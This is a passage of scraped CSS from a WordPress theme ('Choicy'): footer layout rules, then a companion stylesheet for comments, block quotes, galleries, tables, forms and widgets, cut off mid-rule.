  background: var(--chy-gd-1);
  opacity: 0.8;
  transition: 400ms ease;
}
.chy-footer-1-menu li a:hover {
  color: var(--chy-pr-1);
}
.chy-footer-1-menu li a:hover::after {
  width: 100%;
  right: auto;
  left: 0;
}

.chy-footer-1-form-wrap .title {
  font-size: 28px;
  font-weight: 800;
  color: #fff;
  line-height: 1.25;
  margin-bottom: 23px;
}

.chy-footer-1-form {
  position: relative;
  display: inline-block;
}
.chy-footer-1-form input {
  width: 310px;
  height: 65px;
  padding: 0 20px;
  padding-right: 70px;
  font-size: 15px;
  font-weight: 400;
  font-family: var(--urbanist);
  color: var(--chy-para-1);
  border: none;
  outline: none;
}
@media (max-width: 767px) {
  .chy-footer-1-form input {
    width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-footer-1-form input {
    width: 310px;
  }
}
.chy-footer-1-form button {
  position: absolute;
  right: 0;
  top: 0;
  width: 65px;
  height: 100%;
  border: none;
  outline: none;
  background: #6131E8;
  color: #fff;
  transition: 400ms ease-in-out;
}
.chy-footer-1-form button:hover {
  background: var(--chy-sd-1);
}

.chy-footer-1-social-link li {
  display: inline-block;
  margin-right: 2px;
}
.chy-footer-1-social-link li a {
  width: 42px;
  height: 42px;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  color: var(--chy-h1-color);
}
.chy-footer-1-social-link li a:hover {
  color: #fff;
  background-color: var(--chy-pr-1);
}

.chy-footer-1-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 25px 0;
  border-top: 2px solid #313030;
  gap: 20px;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  .chy-footer-1-bottom {
    justify-content: center;
  }
}
.chy-footer-1-bottom .copyright-link {
  color: #fff;
  font-size: 18px;
  font-weight: 400;
}
.chy-footer-1-bottom .copyright-link span {
  color: var(--chy-sd-1);
}

.chy-footer-2-area {
  background: #171717;
}
.chy-footer-2-content .title {
  font-size: 85px;
  color: white;
  font-weight: 900;
  line-height: 1.2;
  letter-spacing: -0.4px;
}
@media (max-width: 767px) {
  .chy-footer-2-content .title {
    font-size: 55px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-footer-2-content .title {
    font-size: 65px;
  }
}
.chy-footer-2-content .disc {
  font-size: 18px;
  color: #878787;
  letter-spacing: 0.3px;
  margin-bottom: 30px;
  max-width: 450px;
}
.chy-footer-2-content .copyright-link {
  color: #b6bdb9;
  font-size: 16px;
  font-weight: 600;
}
.chy-footer-2-content .copyright-link a:hover {
  color: var(--chy-pr-2);
}
.chy-footer-2-widget-wrap {
  display: grid;
  grid-template-columns: auto auto auto;
  gap: 30px 100px;
  padding-left: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-footer-2-widget-wrap {
    gap: 30px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-footer-2-widget-wrap {
    padding-left: 0px;
    gap: 30px 30px;
    padding-top: 50px;
  }
}
@media (max-width: 767px) {
  .chy-footer-2-widget-wrap {
    padding-left: 0px;
    gap: 30px 30px;
    padding-top: 50px;
    grid-template-columns: auto;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-footer-2-widget-wrap {
    padding-left: 0px;
    gap: 30px 30px;
    padding-top: 50px;
    grid-template-columns: auto auto auto;
  }
}

.chy-footer-2-widget:is(.has-full-widht) {
  grid-column-start: 1;
  grid-column-end: -1;
}
.chy-footer-2-widget .chy-footer-1-widget-title {
  font-size: 22px;
  font-weight: 900;
}
.chy-footer-2-widget .line {
  display: block;
  width: 100%;
  height: 2px;
  background: #313131;
}
.chy-footer-2-widget .chy-footer-1-menu li a {
  font-size: 16px;
  color: #b6bdb9;
  font-weight: 500;
}
.chy-footer-2-widget .chy-footer-1-menu li a::after {
  background: var(--chy-pr-2);
}
.chy-footer-2-widget .chy-footer-1-menu li a:hover {
  color: var(--chy-pr-2);
}
.chy-footer-2-widget .chy-footer-1-form input {
  width: 100%;
  padding: 0 40px;
  padding-right: 40px;
  font-size: 16px;
  font-weight: 400;
  font-family: var(--urbanist);
  border-radius: 5px;
  color: #737373;
  border: none;
  outline: none;
}
.chy-footer-2-widget .chy-footer-1-form input::placeholder {
  color: #737373;
  font-size: 16px;
  font-weight: 400;
  font-family: var(--urbanist);
  text-transform: capitalize;
}
.chy-footer-2-widget .chy-footer-1-form button {
  position: unset;
  width: unset;
  height: unset;
  border: none;
  outline: none;
  background: var(--chy-pr-2);
  font-size: 16px;
  font-weight: 800;
  text-transform: capitalize;
  color: #fff;
  border-radius: 5px;
  padding: 18px 30px;
  margin-top: 10px;
  transition: 400ms ease-in;
}
.chy-footer-2-widget .chy-footer-1-form button:hover {
  background: var(--chy-pr-1);
  letter-spacing: 0.3px;
}

.chy-footer-2-social-link li {
  display: inline-block;
  margin-right: 15px;
}
.chy-footer-2-social-link li a {
  font-size: 25px;
  display: inline-block;
  color: #fff;
  transition: 400ms ease;
}
.chy-footer-2-social-link li a:hover {
  color: var(--chy-pr-2);
}

.chy-footer-2-team {
  display: grid;
  grid-template-columns: auto auto auto auto;
  gap: 15px;
}
.chy-footer-2-team .item {
  height: 125px;
  width: 100%;
  border-radius: 10px;
  overflow: hidden;
  position: relative;
}
.chy-footer-2-team .item::after {
  content: "\f6fd";
  font-family: "Font Awesome 6 pro";
  position: absolute;
  top: 0;
  left: 0;
  font-weight: 300;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background: rgba(238, 70, 25, 0.8);
  font-size: 25px;
  color: #fff;
  clip-path: circle(72% at 50% 50%);
  scale: 1.5;
  opacity: 0;
  transition: all 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.chy-footer-2-team .item:hover::after {
  scale: 1;
  clip-path: circle(30% at 50% 50%);
  opacity: 1;
}

.chy-footer-3-area {
  background: #1A1B1D;
}
.chy-footer-3-top {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 50px;
  padding-bottom: 30px;
  border-bottom: 2px solid #232426;
  margin-bottom: 35px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-footer-3-top {
    grid-template-columns: 1.8fr 1fr 1fr 1fr;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-footer-3-top {
    grid-template-columns: 1.2fr 1fr 1fr 0.8fr;
    gap: 50px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-footer-3-top {
    grid-template-columns: 1fr 1fr;
    gap: 50px 30px;
  }
}
@media (max-width: 767px) {
  .chy-footer-3-top {
    grid-template-columns: 1fr;
    gap: 50px 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-footer-3-top {
    grid-template-columns: 1fr 1fr;
    gap: 50px 30px;
  }
}

.chy-footer-3-widget:is(.full-width) {
  grid-column-start: 1;
  grid-column-end: -1;
}
.chy-footer-3-widget .footer-logo {
  display: block;
  margin-bottom: 25px;
}
.chy-footer-3-widget .disc {
  font-size: 17px;
  font-weight: 400;
  color: #7F7F7F;
  line-height: 26px;
  margin-bottom: 28px;
}
.chy-footer-3-widget .chy-footer-2-team .item {
  height: 90px;
}
.chy-footer-3-widget .chy-footer-2-team .item::after {
  background: var(--chy-pr-3);
}
.chy-footer-3-widget .copyright-link {
  color: #fff;
  font-size: 17px;
  font-weight: 800;
  line-height: 35px;
}
.chy-footer-3-widget .copyright-link span {
  color: var(--chy-pr-3);
}

.chy-footer-3-social li {
  display: inline-block;
}
.chy-footer-3-social li:not(:last-child) {
  margin-right: 20px;
}
.chy-footer-3-social li a {
  font-size: 15px;
  font-weight: 700;
  text-transform: capitalize;
  font-family: var(--urbanist);
  color: #fff;
  transition: 400ms;
}
.chy-footer-3-social li a i {
  display: inline-block;
  line-height: 1;
  margin-right: 3px;
  transform: translateY(2px);
}
.chy-footer-3-social li a:hover {
  color: var(--chy-pr-3);
}

.chy-footer-3-menu li:not(:last-child) {
  margin-bottom: 11px;
}
.chy-footer-3-menu li a {
  font-family: var(--urbanist);
  display: inline-block;
  color: #fff;
  font-weight: 800;
  text-transform: capitalize;
  line-height: 1.75;
  transition: 400ms ease;
}
.chy-footer-3-menu li a i {
  display: inline-block;
  transform: translateY(3px);
  color: var(--chy-pr-3);
  font-size: 19px;
  transition: 400ms ease;
}
.chy-footer-3-menu li a:hover {
  color: var(--chy-pr-3);
}
.chy-footer-3-menu li a:hover i {
  transform: translateY(3px) rotate(45deg);
}

.chy-footer-3-bottom {
  display: grid;
  grid-template-columns: 1.5fr auto auto;
  gap: 50px;
  align-items: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-footer-3-bottom {
    grid-template-columns: 1.5fr auto;
    gap: 50px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-footer-3-bottom {
    grid-template-columns: 1fr 1fr;
    gap: 50px 30px;
  }
}
@media (max-width: 767px) {
  .chy-footer-3-bottom {
    grid-template-columns: 1fr;
    gap: 50px 30px;
  }
}

.chy-footer-3-widget-title {
  font-size: 22px;
  font-weight: 900;
  color: #fff;
  line-height: 1.81;
  margin-bottom: 5px;
}

.chy-footer-3-form {
  position: relative;
}
.chy-footer-3-form input {
  width: 100%;
  height: 55px;
  font-family: var(--urbanist);
  font-weight: 400;
  color: #737373;
  text-transform: capitalize;
  border: none;
  outline: none;
  border-radius: 3px;
  padding-left: 30px;
  padding-right: 150px;
}
.chy-footer-3-form input::placeholder {
  font-family: var(--urbanist);
  font-weight: 400;
  color: #737373;
}
.chy-footer-3-form button {
  font-family: var(--urbanist);
  text-transform: capitalize;
  font-weight: 800;
  font-size: 16px;
  border: none;
  border-radius: 0 3px 3px 0;
  background: var(--chy-pr-3);
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  padding: 0 30px;
  border: 3px solid var(--chy-pr-3);
  border-left: none;
  transition: 400ms;
}
.chy-footer-3-form button:hover {
  border-color: #fff;
}

.chy-footer-3-contact li {
  margin-bottom: 5px;
}
.chy-footer-3-contact li a {
  font-family: var(--urbanist);
  font-weight: 800;
  color: #F9F9F9;
  text-transform: capitalize;
  transition: 400ms;
}
.chy-footer-3-contact li a i {
  display: inline-flex;
  width: 26px;
  height: 26px;
  background: var(--chy-pr-3);
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  color: #000000;
  font-size: 14px;
  margin-right: 7px;
}
.chy-footer-3-contact li a:hover {
  color: var(--chy-pr-3);
}

.chy-footer-4-widget-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 50px 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-footer-4-widget-wrap {
    gap: 50px 50px;
  }
}
@media (max-width: 767px) {
  .chy-footer-4-widget-wrap {
    gap: 50px 50px;
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-footer-4-widget-wrap {
    gap: 50px 50px;
    grid-template-columns: 1fr 1fr;
  }
}

.chy-footer-4-widget:is(.full-width) {
  grid-column-start: 1;
  grid-column-end: -1;
}
.chy-footer-4-widget .disc {
  font-size: 20px;
  color: #fff;
  line-height: 30px;
}

.chy-footer-4-widget-title {
  font-size: 28px;
  line-height: 1.38;
  font-weight: 800;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-footer-4-widget-title {
    font-size: 26px;
  }
}

.chy-footer-4-menu li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  position: relative;
}
.chy-footer-4-menu li::after {
  content: "";
  position: absolute;
  width: 0%;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0;
  background: var(--chy-gd-2);
  transition: 400ms ease-in-out;
}
.chy-footer-4-menu li:not(:last-child) {
  margin-bottom: 8px;
}
.chy-footer-4-menu li a {
  font-family: var(--urbanist);
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  line-height: 30px;
  display: flex;
  justify-content: space-between;
  gap: 10px;
  align-items: center;
  opacity: 0.9;
  text-transform: capitalize;
  padding: 8px 0;
  transition: 400ms ease-in-out;
}
.chy-footer-4-menu li:hover::after {
  width: 100%;
}
.chy-footer-4-menu li:hover a {
  opacity: 1;
  color: var(--chy-pr-5);
}

.chy-footer-4-contact li {
  font-size: 18px;
  font-weight: 400;
  line-height: 24px;
  color: #fff;
  opacity: 0.9;
  text-transform: capitalize;
}
.chy-footer-4-contact li:not(:last-child) {
  margin-bottom: 15px;
}
.chy-footer-4-contact li i {
  color: #4935DD;
  margin-right: 4px;
}

.chy-footer-4-opening .title {
  font-weight: 700;
  opacity: 1;
  text-decoration: underline;
}
.chy-footer-4-opening li {
  font-size: 18px;
  text-transform: capitalize;
  color: #fff;
  opacity: 0.9;
}
.chy-footer-4-opening li:not(:last-child) {
  margin-bottom: 15px;
}

.chy-footer-4-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  flex-wrap: wrap;
  padding: 22px 0;
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  margin-top: 30px;
}
.chy-footer-4-bottom .copyright {
  display: block;
  font-size: 18px;
  font-weight: 400;
  line-height: 30px;
  color: #fff;
  text-transform: capitalize;
  opacity: 0.7;
}
ul.chy-footer-4-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.chy-footer-4-bottom .menu li {
  display: inline-block;
}
.chy-footer-4-bottom .menu li:not(:last-child) {
  margin-right: 50px;
}
.chy-footer-4-bottom .menu li a {
  font-size: 18px;
  line-height: 30px;
  opacity: 0.7;
  color: #fff;
  text-transform: capitalize;
  transition: 400ms ease-in-out;
}
.chy-footer-4-bottom .menu li a:hover {
  color: var(--chy-pr-5);
  opacity: 1;
}
/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/themes/choicy/assets/css/choicy-companion.css?ver=6.4.7
body_size: 3867
content:
:root {
	--theme-color: #A249ED;
	--dark: #000000;
	--pera-color: #504e4e;
	--border-color: #bdbdbd;
	--headingfont: "Urbanist", sans-serif;
	--white: #fff;
	--heading-color: #141515;
}
input[type="search"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
/*comments list */
.comments-avatar {
	float: left;
}
.postbox__comment-avater img {
	max-width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-right: 20px;
}
.comment-text {
	overflow: hidden;
}
.comment-text h3 {
	margin-bottom: 10px;
}
.tx-comment-lists ul li .children {
	margin-left: 60px;
	margin-top: 0;
}
@media (max-width: 767px) {
	.tx-comment-lists ul li .children {
		margin-left: 0px;
	}
}
.tx-comment-lists ul li .children li {
	margin-top: 10px;
}
#cancel-comment-reply-link {
	color: var(--dark);
	margin-left: 2px;
	font-size: 16px;
	font-weight: 500;
}
#cancel-comment-reply-link:hover {
	color: var(--theme-color);
}
/*comments form*/
.comment-reply-title {
	font-weight: 600;
	letter-spacing: -0.02em;
	margin-bottom: 20px;
}
.comment-form-cookies-consent {
	display: none;
}
div.tx-comment-lists > ul {
	padding-left: 0;
	margin-bottom: 30px;
}
div.tx-comment-lists > ul > li ul,
div.tx-comment-lists > ul > li ol {
	margin-bottom: 20px;
	padding-left: 20px;
}
div.tx-comment-lists > ul > li ul ul,
div.tx-comment-lists > ul > li ol ol {
	margin-bottom: 0px;
}
.tx-comment-lists > ul > li {
	list-style: none;
}
.tx-comment-lists > ul > li li {
	margin: 0;
	padding: 0;
}
.tx-comment-lists > ul > li ul {
	padding-left: 20px;
}
.tx-comment-lists ul .children {
	list-style: none;
}
.tx-comment-lists .comment-text ul li,
.tx-comment-lists .comment-text ol li {
	margin-bottom: 3px;
}
.tx-comment-lists .comment-text > ul,
.tx-comment-lists .comment-text > ol {
	margin-bottom: 20px;
}
.postbox__comment-text {
	width: 100%;
}
.comment-reply-link i {
	font-size: 15px;
}
.tx-comment-lists .comment-respond {
	margin-bottom: 40px;
}

/* post sticky */
.postbox__item.sticky .tp-read-blog-content {
	border-color: rgb(22, 45, 228);
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em !important;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
	text-align: center;
}

/*tp unit css */
.tx-blog-area > ul,
.tx-blog-area > ol,
.tx-blog-area ul,
.tx-blog-area ol {
	padding-left: 24px;
}
.tx-blog-area dl,
.tx-blog-area ol,
.tx-blog-area ul {
	margin-top: 0;
	margin-bottom: 25px;
}
.tx-page-content > h6,
.tx-blogDetails-box__wrapper > h6 {
	margin-bottom: 20px;
}
.tx-blogDetails-box__wrapper .details-content {
	line-height: 1.5;
	overflow: hidden;
}
.tx-blogDetails-box__wrapper ol li,
.tx-blogDetails-box__wrapper ul li {
	padding-top: 7px;
}
.tx-blogDetails-box__wrapper ol li:first-child,
.tx-blogDetails-box__wrapper ul li:first-child {
	padding-top: 0px;
}
.tx-blogDetails-box__wrapper ul:last-child {
	margin-bottom: 0px;
}
.tx-blog-area ol ol,
.tx-blog-area ol ul,
.tx-blog-area ul ol,
.tx-blog-area ul ul {
	margin-bottom: 0;
}

/*ta-page-content*/
.tx-page-content li,
.tx-page-content p {
	line-height: 26px;
}
.tx-page-content .blog-post-comment {
	clear: both;
	overflow: hidden;
	margin-top: 30px;
	padding-top: 30px;
}
.tx-page-content ol,
.tx-page-content ul {
	padding-left: 25px;
	margin-bottom: 25px;
}
.tx-page-content ol li,
.tx-page-content ul li {
	margin-bottom: 7px;
}
.tx-page-content ol li ol,
.tx-page-content ul li ul {
	margin-top: 7px;
}
.tx-page-content ol ol,
.tx-page-content ol ul,
.tx-page-content ul ol,
.tx-page-content ul ul {
	margin-bottom: 0;
}
.tx-page-content .size-full.alignright {
	margin-bottom: 35px;
	margin-top: 20px;
	clear: both;
}
.tx-page-content .fix > p {
	margin: 32px 0;
	margin-top: 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
	margin-top: 10px;
	padding-top: 30px;
}
.page-links > span.page-links-title {
	border: 0;
	color: inherit;
}
.wp-block-archives-list.extraclass.wp-block-archives li a {
	color: var(--pera-color);
}
ol.wp-block-ta-comment-lists {
	margin-left: 0;
	padding-left: 0;
}
.tx-blogDetails-box__wrapper p:last-child {
	margin-bottom: 0;
}
.postbox__text ul li a,
dl a {
	text-underline-offset: 3px;
	text-decoration-skip-ink: all;
	text-decoration: underline;
}
.postbox__text ul li a:hover,
dl a:hover {
	text-decoration-style: dotted;
	text-decoration-skip-ink: none;
}
.wp-block-button {
	margin-bottom: 10px;
}
.is-style-squared .wp-block-button__link {
	border-radius: 0;
}
.wp-block-button__link:hover {
	color: var(--white);
}
div.tx-blogDetails-box__wrapper .wp-block-cover-text {
	color: #fff;
}
.wp-block-cover {
	margin-bottom: 30px;
}
.wp-block-gallery .blocks-gallery-grid {
	padding-left: 0;
	margin-bottom: 0;
}
figcaption.blocks-gallery-caption {
	margin-bottom: 20px;
}
.wp-block-group.has-background {
	margin-bottom: 25px;
	padding: 30px;
}
.postbox__text p.has-large-font-size {
	font-size: 24px !important;
	line-height: 1.2;
	margin-bottom: 10px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
	margin-top: 30px;
}

.page-links a,
.page-links > span {
	border: 2px solid #ddd;
	display: inline-block;
	min-width: 35px;
	text-align: center;
	margin-left: 2px;
	height: 33px;
	line-height: 30px;
	margin-right: 3px;
	color: #444;
}
.page-links > span {
	border: 2px solid var(--theme-color);
	color: #fff;
	background: var(--theme-color);
}
.page-links > .page-links-title {
	padding: 10px;
	line-height: 1;
	color: #fff !important;
	font-weight: 600;
}
.page-links .current span {
	color: #fff;
	border-color: transparent;
}

pre {
	display: block;
	font-size: 87.5%;
	color: #212529;
	border: 1px solid #ddd;
	padding: 15px;
}
.tx-page-content pre {
	border: 1px solid var(--border-color);
}
.wp-block-preformatted {
	margin: 30px 0;
}
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 14px;
	font-style: italic;
}

.postbox__text .wp-block-tag-cloud a {
	border: 1px solid #f2f4f6;
	border-radius: 5px;
	padding: 2px 22px;
	margin-bottom: 10px;
	display: inline-block;
	text-transform: uppercase;
	margin-right: 10px;
	font-weight: 700;
	font-size: 12px !important;
	line-height: 30px;
	text-align: center;
	color: #8a879f;
	transition: 0.3s;
}
.postbox__text .wp-block-tag-cloud a:hover {
	background: var(--theme-color);
	border: 1px solid rgba(0, 0, 0, 0.06);
	box-shadow: 0px 4px 7px rgb(205 205 205 / 24%);
	border-radius: 5px;
}
ul.wp-block-rss.wp-block-rss {
	box-sizing: border-box;
}
.tx-blogDetails-box__wrapper .wp-block-rss {
	list-style: disc;
}

/*block quote*/
.wp-block-quote {
	border: 0;
}

.tx-page-content blockquote,
.tx-detailsWrapper__unit article:not(.format-quote) blockquote {
	padding: 40px;
	color: #666;
	position: relative;
	background: #f3f4f8;
	font-style: normal;
	text-align: left;
	clear: both;
	font-weight: 400;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
	border: 1px solid #f3f4f8;
}
.tx-detailsWrapper__unit article.format-quote blockquote {
	border-radius: 15px;
}
.tx-page-content blockquote::before,
.tx-detailsWrapper__unit article:not(.format-quote) blockquote::before {
	content: "\f10e";
	position: static;
	font-family: "Font Awesome 6 Pro";
	font-size: 32px;
	color: var(--theme-color);
	line-height: 1;
	margin-bottom: 18px;
	display: inline-block;
	display: none;
}
.tx-blog-area blockquote p {
	margin-bottom: 10px;
}
blockquote cite {
	font-size: 14px;
	display: block;
	margin-top: 10px;
	color: #222;
	font-style: inherit;
	font-weight: 500;
}
blockquote cite::before {
	content: "";
	font-size: 28px;
	color: #ff5421;
	padding-bottom: 0px;
	display: inline-block;
	background: var(--theme-color);
	height: 2px;
	width: 40px;
	font-weight: 400;
	text-align: center;
	top: -4px;
	margin-right: 10px;
	position: relative;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	margin-bottom: 1em;
	padding: 30px 30px;
}

.postbox__text blockquote.is-style-large cite::before {
	margin-right: 0;
}
.wp-block-quote.has-text-align-right {
	border-right: 0;
	padding: 30px;
	text-align: right;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	margin: auto;
	display: inline-block;
}

.tx-comment-box blockquote {
	background: #fff;
}
.wp-block-column .wp-block-quote {
	padding: 10px;
}

/*gallery */
.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding-right: 5px !important;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

/*table */
.tx-blogDetails-box__wrapper table {
	margin-bottom: 30px;
	width: 100%;
	caption-side: top;
}
.tx-blogDetails-box__wrapper table,
.tx-blogDetails-box__wrapper th,
.tx-blogDetails-box__wrapper td {
	border: 1px solid #d1d1d1;
}
.tx-blogDetails-box__wrapper table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 400;
}
.tx-blogDetails-box__wrapper table tbody td {
	text-align: center;
}
.tx-blogDetails-box__wrapper table a {
	color: var(--pera-color);
}
.tx-blogDetails-box__wrapper table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.tx-blogDetails-box__wrapper .comment-text table {
	margin-bottom: 30px;
	width: 100%;
	background: #fff;
}

/*pabe table*/
.tx-page-content table {
	margin-bottom: 30px;
}
.tx-page-content table,
.tx-page-content th,
.tx-page-content td {
	border: 1px solid var(--border-color);
}
.tx-page-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: var(--border-color);
	text-align: center;
	font-weight: 500;
}
.tx-page-content table tbody td {
	text-align: center;
}
.tx-page-content table td {
	border-color: var(--border-color);
	padding: 12px 12px;
}
.tx-page-content table a {
	color: var(--pera-color);
}
dd + dt {
	margin-top: 20px;
}
dd {
	line-height: 26px;
}

/*post password*/
.post-password-form input[type="password"] {
	width: 100%;
	padding: 15px 20px;
	border: none;
	background: #f8f6f4;
	display: block;
	min-height: 60px;
	border-radius: 10px;
	font-size: 14px;
	border: 1px solid transparent;
	transition: all 0.3s ease-in-out;
}
.tx-input-field input:focus,
.tx-input-field textarea:focus {
	border-color: var(--theme-color);
}
.tx-input-field {
	display: block;
}
.tx-input-field input {
	width: 100%;
}
.post-password-form label {
	width: 100%;
}
.post-password-form input[type="submit"] {
	width: 120px;
	height: 50px;
	background: var(--theme-color);
	color: #fff;
	border: 0;
	margin-top: 10px;
	transition: 0.3s;
	border-radius: 40px;
}
.post-password-form input[type="submit"]:hover {
	background: #031220;
}

.wp-block-search__input {
	height: 46px;
	width: 100%;
	padding: 0 15px;
	background: transparent;
	border: 2px dashed #e9e9e9;
}
.wp-block-search__input:focus {
	outline: none;
}
.wp-block-search__button {
	width: 120px;
	height: 50px;
	background: var(--dark);
	color: #fff;
	border: 0;
	transition: 0.3s;
}
.wp-block-search__button:hover {
	background: var(--theme-color);
}

/*widget*/
.widget ul {
	padding-left: 0;
	list-style: none;
	margin: 0;
}
.widget ul ul {
	padding-left: 10px;
	margin: 0;
	padding-top: 8px;
}
.widget ul li {
	margin-bottom: 10px;
}
.widget ul li:last-child {
	margin-bottom: 0px;
}

.widget ul li a:hover {
	color: var(--theme-color);
}

.widget.widget_recent_comments ul li a::after {
	display: none;
}
.widget.widget_recent_comments ul li a {
	padding-left: 0;
	font-weight: 600;
}
.widget.widget_recent_comments .comment-author-link a {
	color: var(--pera-color);
}
.widget.widget_recent_entries ul li a::after {
	display: none;
}
.widget.widget_recent_entries ul li a {
	padding-left: 0;
}
.widget.widget_rss ul li a::after {
	display: none;
}
.widget.widget_rss ul li a {
	padding-left: 0;
}
.widget ul li a.rsswidget {
	font-weight: 600;
}
.textwidget img {
	max-width: 100%;
	height: auto;
	margin: 10px 0;
}
.widget.widget_rss li span {
	display: block;
	font-size: 14px;
}
.widget .cite-block:before,
.widget cite:before {
	content: "— ";
}

/*sidebar block widget*/
.widget .wp-block-search__input {
	border: 0;
	width: 100%;
	background: #f5f6f8;
	height: 50px;
	padding: 0 15px;
	border: 2px solid #262626;
}
.widget .wp-block-search__label {
	display: none;
}
.widget .wp-block-search__inside-wrapper {
	position: relative;
}
.widget .wp-block-search__button {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	background: #262626;
	color: #fff;
	border: 0;
	padding: 0 25px;
	font-family: "Syne", sans-serif;
	font-weight: 700;
}
.widget .wp-block-search__button:hover {
	background: var(--theme-color);
}
.widget.widget_block ul.wp-block-latest-posts li a::after {
	display: none;
}
.widget.widget_block ul.wp-block-latest-posts li a {
	color: var(--pera-color);
	padding-left: 0;
	font-size: 18px;
	font-weight: 500;
	line-height: 24px;
}
.widget.widget_block .wp-block-ta-comment-lists article a {
	font-size: 18px;
	font-weight: 500;
	line-height: 24px;
	color: var(--dark);
}
.widget.widget_block
	.wp-block-ta-comment-lists
	article
	.wp-block-ta-comment-lists__comment-meta {
	color: #666;
}
.widget.widget_block
	.wp-block-ta-comment-lists
	article
	a.wp-block-ta-comment-lists__comment-author {
	color: var(--dark);
}
.widget .wp-block-tag-cloud a {
	display: inline-block;
	height: 36px;
	line-height: 38px;
	padding: 0 15px;
	font-size: 14px !important;
	font-weight: 500;
	color: var(--pera-color);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.widget .wp-block-tag-cloud a:hover {
	background: var(--pera-color);
}
.bypostauthor {
	display: block;
}
.gallery-caption {
	display: block;
	margin-top: 15px;
}
p.has-large-font-size {
	line-height: 100%;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.tx-blogDetails-box__wrapper .postbox__title {
	display: none;
}
/*blog unit*/
.single-blog-cloud {
	margin-top: 20px;
	clear: both;
	overflow: hidden;
}

.postbox__text ol,
.postbox__text ul {
	padding-left: 20px;
}
.postbox__text ol ol,
.postbox__text ul ul {
	margin-bottom: 0px;
}

blockquote.wp-block-quote.is-style-large {
	padding: 15px 1em !important;
}

ol.has-avatars.has-dates.has-excerpts.wp-block-ta-comment-lists {
	padding-left: 0;
}

ol.wp-block-ta-comment-lists {
